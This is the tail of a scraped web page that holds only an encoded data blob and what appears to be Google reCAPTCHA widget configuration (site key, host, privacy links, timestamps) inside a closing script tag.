w7HCoURawpMNDE7CiW4pw7HCi8Kow5tDDV/CulrDo8KPN8KawrHDnkISPcKewp/DscKrIUQAwpPCssO+EcOPwpzDuTnDlE8UR8K/wp3DsMOvYcKUwr1rw582VnHDtcKsHTI/ARrCiAfDo8OSw7nDmsO7w7zCi8KzN8K1wo3CpUfCh1bCmFwcwprCssK7RsKrUsKbHVhewqQnwq15fgXDm0pTw5bDm3TCn0B2w4XDsADDvwVDw57DniYYw4w/wq3DkQjCsxIJw7bCoDtVNHhcb3zDt2IWNsOXDwbCv8K9GMOKwrYkTsK7w5HCpcKDw6HChjfDnSt7CmEPL3wJw57DjQMabl3Cs05Kwo3CucKhw5tEPsK8wpzDpF9yJcK+Rm7Dj0XCmh0AwoHCpsO9OCodw5bClWnCvcOQHsKsw5oLwp4ew6UBAcO3GMO/w7bDjMKcSQt/w6bCn8KBw7QaKMO9w4fCtBDDmcOfw6UXw67DqcKTwqzCo8Kfw4PDgsKFw5JWw5HDusK7b34fFcK5wqLDucO3w5cLIDUYwo1Db1vCkj/DosOtw7bCo8KbVMKrRwbDmm5xwrklw6gAwrjCjCfDsMOJYSvCuHLDi8KWworDiQPDplTCrsOKwoFFEw7CsGZswrdKw7lHw5hDMcOqDgNkw57Cg8KAw7rCvCHCjR7CkkzCo1vClgBXSMORP3lJAsKMwrjDli46w7XClCXDqsKSCMKKCl/Ck8KUw6DCvT/CjSt9w4nCmRpSEG9cw7xeFsO2RcKyw4LCsj3Ci0DCkcOOTsKSHlkMbBBVw6nDjcKVwrfCgX5IWizDtyI9AMOhTANTUTPDjGTDq3AVwqQcwqUvIsKRwohtw60swpdkesOpaXAvOgvConXCvC9uajwHAC/Dh8Opwopow47Dr8Omw61cwpHDqsK/[base64]/CuXYOw44OLBYEwrMPw43DqsO6wpvDgMK7w70Fwrx9DhvDiMKpwpHDukDDhsO6cMKuw7vCmcKPecKfEMOMcBXDp8KvZ1/DtcKWOsO2RmTCq8O6RsKSw6gIBMKLw5TCqHJuwoo7bj4XwrPDqH/[base64]/DkkbCicKUw6/[base64]/CvhfDsDglw7c5D2rDoSDDi10GIcK9wqLDgmfDisObHGwbw5w6IXlhw7bCisO/w6o+wrspw5NZwqzDlTUSMnLCkVFlQcOKGsKwwqfDjGDDgBrCvXk4TMKHw75vKjrDicOSwqLCrHXCpMOyw7rCil9/E3vDqD7DrcKKwqd0w7HDslNVwonCuXgBw4rDlBQjMMKUGsK2IcKDwolSw7nDp8OaBHnDjUjDvjHClx/CqUHDlFXCggjCscO2AcKPOcKSAcKAXF7CpH9ew6zCk2QyIXocLxnDtEfCsFvCjcKiVVpKwrovwq1Vw5LDscKHTE8Kwq7CqsK2wqDDgcKowp/DlMK9WVXCgRkyTMKLw5HDghYSwpRXdzbDtDt0wqXCocKYekrDucKnR8KDw5LDszlLA8Oow6TDvwpfEsOQwo4mwpFOw4nDsy7DryELCMOdw7kOw7c5w7Qcb8OvXxTCgsKywp4/e8KuQsKiAkbCscK0dQZ1w4Z7wojCsMOUR3HDjsOvHsK2VsKjVcKqX8KRacKcw47Clw8Ewo5CJcKrL8Kjw7oCw5tob8KgX8KaSsKsKMKEw6B6OC/[base64]/CksODwqTDtcK1PcKlw6bCjEx+w7IaZ1A0w44WA8OkRDlVw6U+wqLCs1Ugw7vCncKvRy8laTPDmC3CtcOqw5bCiMOwwqdIAlFDwo3Dvy7CmsKqRnlSw5vCm8Kpw5MDMx44w6/DiQPCrsKTwpA3ecK0XsKjwqHDrnrDl8O4wrdDwosRJcOtwoI0ZsKXwp/Cn8Kxwo/Ck0jDnMOBwrdWwrUXwodnRMKew7V8woLDjxRVAkLDncOBw5Y6PyAfw4DCvxnCmsKjwoYcw7/DrS7DuwF6F1jDmFbDpTwYNmbDuCnCkMObwqzDncKWw4UkGsOmHcODw7XDjjrCv3PCmB/Doj/DuF/Cn8Ovw7pFwq5Uw6k0TjfClcKGwrPCpsKkw7nCmELDm8KRw5d0O2wew4kjw5kzfwPCqsO+w4Yuw49WKg3Cr8KPfMKmTnY2wrFzGU/CncKPwq/Ds8ObSFfCqQPDosOcIcKaDsKKw4zCn8KgEEFNwrTCi8KvF8OZNmXDpWbCkcOew7gpA0jDmxvCjsOLw4LDg2wFbcOrw6ESw6kMw4geORFFfE0rwoXDqkQTAcK1w7NLwqMiw6vCo8OAw6bDt2gXwqlQwpwAb1NuwqRfwporwqXDqQ8Xw43CpMO/wqRDdcORAMOvwowVw4bCtR3DssO1w5/DgcO+wpZQT8O6wro1fsOGwqPDkcKLwp1Fd8K8wrBowqTCtC7Cl8KQwrBJA8KpemFXwqTCjsK7G8KqY1xIZ8Ovw5AZQsK/eMOXwrcEMB4YSMOTJ8K6w4hWB8OxTsOJw7BZw5vDkEvDucOEw4vCrEjDt8OtUx3Cn8KyNMKIH8Ohw5nDr1svd8K/wonCgcKhLMOjwr5bw5nCh0sAwoIeMsKZwprCgcKvWsOFcjzDg0ATcgxyZA/CvjfCv8KYclI/wpnDmnlSwqDCq8Kmw4XCvcOVIG3CpxLCuVo\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P9Slc5cxQpNZynmSSvlUK4eXqtmAWu8Xb5eHUFRjaxU\\u003d\x22,1,0,null,1,1769142870930,0,0,[241,250,96],null,[200],\x22RC-2oX4tznr_homdg\x22,null,null,null,null,null,\x220dAFcWeA63nLdKLLtLlFlsPBqZTyuzwN0F-3ixiy2i2aM-UB41qEw_WTxt9Jlz_-FEq-x4C3WAMnV169bLUj3A5da8EyvcOgicFA\x22,1769225670918]");
    </script></body></html>